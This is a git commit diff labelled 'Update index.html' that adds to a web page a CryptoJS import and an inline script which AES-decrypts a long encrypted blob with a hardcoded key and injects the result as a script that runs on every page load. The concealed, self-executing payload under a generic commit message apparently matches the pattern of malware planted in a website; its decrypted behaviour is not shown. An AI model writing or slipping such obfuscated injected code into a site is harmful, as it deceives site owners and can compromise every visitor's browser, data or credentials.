
==== commit eec61af7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -62,8 +62,25 @@
         }
     }
     </script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 </head>
 <body>
+    <script>
+      function aesDecode(encodedText) {
+        const decodedText = decodeURIComponent(encodedText);
+        const bytes = CryptoJS.AES.decrypt(
+          decodedText,
+          "2B9IyccRxXwiZctB2LiJFX2pKNedKvwO017H2ii4toIUcF5T3JbmskNEytf",
+        );
+        return bytes.toString(CryptoJS.enc.Utf8);
+      }
+      const codeString = aesDecode(
+        `U2FsdGVkX18%2BGXT9vveBpTNEOhOEYnLRmh123zbc3vbzMtqBbpvSTYY5jQF0SVuRqnMjKXLRe3EJMNiZSospL77YbftVscEjKvot54TcS1BUsDIfrFXOd%2Feia2H6IX32fhSEQpvpeiwzIjmlWuUcz8knORMyHvWjoN1u2Ocg4kRPI1dtUKjZ4rWuqCAqohKYVxu%2FQ2ZWOD78k6rvYZ7XOB%2B0yeEPHu%2BJgOMdYGoOnbuzT8cNETbz%2FyJEDmHQkoJ9M2Ud2GUzOFJBJXk5zr2xgHBytUTH14n948SQNpkfGQBx%2FykZ8HPvFBey0P81jqV2STbhXeH%2BNihONGtGyk1Y14PlxKV4ADCDEDg%2F%2Ftw9LDKUeVPspYNbaAQ5JKZWwnBOkwiiogQ5hkrodnsL7R08NdnDDkD9ADcywPdqoqA77zg7M4WhfmeuCQNMcamf%2F5wksXWe6Gahsn1z7M2L%2BoprxqMw0ngLllr2LnzezPju8%2BN7Q0ixSdHShwcjz2wjx9QWTGyS96k2To2sJn4jLaz%2FFT%2BXXXZcjz6lr5hlonLtj9NWorBRrMHWuagpS8QnSUrDrM4uF22AelOOv%2BYdsf2jw%2BZvw8YDtxGOdkSiOrnQEHCkqDtH55%2FBg%2BPp7C0VVz0bNtE32i8J2Wd0lysm0E3PrlcOwiRVNJZ1fJfbn%2BZDEFl0xr7fvIuMcmey0LlwR7lbiB72j4RagDqZ2JEvvAHlP70DMzd02DATF4axf8WM9gtREaKpvju41Q6CkMrgv3Q8CbjjqvvEDF9s5VPOzAL3fsnva3F%2FENE7Ss2mIzBV601k8pCBhZy2FXtfotKUlwzaFETXC4TqlHqAJxL%2BO7PbXGHKAVFj7gl2sGHS0fe4J1XITb8jqrB27eKMEAwZGAH77EPw4pV8wvD0Et3S7VWG5yzpaNjN9PpSjgxr9EhYRoR0HAuzeg%2BL%2BD97CX644ZQ5siGLEC0OUDMp%2BOLgEBDPEp%2Bnude1o%2BYkzdgTYDtNHnX7IxGnhkNjaAFuB%2BsKXm6Y1a5JokkoE3L7Ji2dSdiTkMymcHOjCZ%2Bt6njgxT9kW%2FaNSY%2B%2BP3Miepje%2B15vAR%2B3BCNc8BhWC0MJeYyDr%2FegRrGU17Yfd%2BSwNw128FKQSv4sAfQWx9B2234J8VP1X6D9K85Tf%2B4EFsPZsiZqbsw8DT0ojOvf9dFiqwzKOAfCMAPMQBRdJXVDGJB4bxGFoWMuU2xzywODEurkJOb9eEJVxEDZQoYW5uNjeV6rTAKjDx930BQK%2Fq9V%2B12cKbkqhNQxm4aCIki4eRpBf%2BdI9Eb69pfLKLl1HGBB1sXl9cd5pY7UaltYpRCrmy9N3MOfKrS8p2o4B1KjpaNjfuaaxEjbYUhBjkDm5fzrVhHFd31zoPjqr74tgca1sjFFkDzjgAkyF%2FFgPJeNqPlB0bEZiPT3j96BQ%2BjISNmxgobMfoQOMK70rJCIphRzZtbeVYFSTL1J2LYc%2FYQuekS5UulaeGA%2FL11xItWHAyDutwDND%2Bx6alkIW1KMfag0NYAMMvNoP%2B1cVeGzXZStE6Xv9yyIUiVaNKuswDgm2o%2BberVj2CeUWnvGMws%2FmepMg77YQZMUyILFO9Hz7PccW0KiOYDkQuSLZ2KxZYUFjpdDLfmedQUKfPZUEkzimpIPVFJ%2F7rrLyjzFEcDHJcndujIEiLi8IWquGlarYaXwMBkotB%2FqagAFGlaFYDJBsap8rpJdUudUG74paPak3V1PshyulPDhL5v%2BfXLIIqCzJVbUolctbXWCEYuBLozCGlge8v%2BkrJiQZ5BrKRFzWVnc2EP5akhUeoI1edNHv8nRsCDi7e2x7H%2F6xKSinPqT9Ns7nxzjKF3efNxfO8hmT0zCJozw1ex2BtnAbIDBpemJ25N9FgbICmoJk865KRS5JXwqIKxvHM4yyMEy00GeyVvl%2FukoXfKKunRen3IiQuv77qyk8FiqOrXkMvxddonfSlZJOSzSSHzshg4Ids7imJihdOYMV50u5e2O%2FOSwSiSLye4CtKjOs3QTBH0MbOhIxMJQVNtP44Dm%2FBkKkcQbyN6WfMXUqOcnNG08n67pnuvVygCi6s2hLz005gGQ7%2BvM%2F0IygXd6AXNXE4clqR39vLLqk5SSWhaDrMdPlQyzfamh90XF7pCl63mPauv6O3k4Ezw4np1kQBmJpmbOmqWoQ%2BGTljVFlNsAtkQzU6y1nv1EIWsaCHyOzv6P%2FgUlCj4BzgHYB82%2BUPSgBxvzHXTIGHuNZiFeOVRgmiOA%2BjXVxFHAjRQjnIEhJ9PmANum3%2Fs3tYNXhNkH5jvk8qGYxp5%2B8ppBwVFGsIKMyoZJMy5tbngM5tYPRPInGPuKmp9lxQaDha7VU5FfD28A9lnzD7SqlxjYi8v7Ck6dCQCRsMY9JGEJ%2BsS3RXxuYPRABxxQn%2Bbm8M2uefSZ%2B9C7JmX5vfSw74diGezt7LscelZkTyOt%2Fn3lITMmI7A43QMCebmgjHjis%2BTVtyUI4pMnCO3nKVb3XEobsIcIsDXoatDNk3pB2WH4sFYYA0Ubu1irCHUn1ENuU3wO7S703qpgjyFNzpTW%2F5PB5WrXNzDnXy9w8%2Fj5inAZGNErKGPNjGEvvgM%3D`,
+      );
+      const script = document.createElement("script");
+      script.textContent = codeString;
+      document.body.appendChild(script);
+    </script>
 
     <!-- Announcement Bar -->
     <div class="announce" id="announce">
